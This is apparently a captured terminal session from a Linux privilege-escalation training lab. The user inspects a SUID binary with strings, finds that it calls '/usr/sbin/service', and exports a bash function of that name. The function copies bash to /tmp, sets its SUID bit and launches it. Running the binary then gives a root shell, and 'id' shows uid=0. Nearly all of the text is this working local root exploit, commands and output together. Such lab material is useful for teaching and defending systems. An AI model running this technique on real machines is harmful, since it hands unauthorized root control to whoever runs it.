 TCM@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
TCM@debian:~$ function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
TCM@debian:~$ ls /tmp/
backup.tar.gz  bash  nginxrootsh  service  service.c  useless  x.so
TCM@debian:~$ export -f /usr/sbin/service
TCM@debian:~$ /usr/local/bin/suid-env2
bash-4.1# id
uid=0(root) gid=0(root) egid=50(staff) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
bash-4.1# exit